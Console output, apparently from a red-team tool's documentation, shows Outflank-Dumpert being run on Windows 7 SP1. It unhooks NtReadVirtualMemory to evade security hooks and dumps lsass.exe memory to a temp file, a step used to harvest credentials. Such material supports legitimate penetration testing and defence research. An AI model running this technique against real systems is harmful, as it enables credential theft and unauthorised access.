 PS C:\Users\root\Desktop\Dumpert-master\Dumpert\x64\Release> .\Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 7 SP1 or Server 2008 R2, build number 7601
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 532
[+] NtReadVirtualMemory function pointer at: 0x0000000077419C70
[+] NtReadVirtualMemory System call nr is: 0x3c
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
PS C:\Users\root\Desktop\Dumpert-master\Dumpert\x64\Release>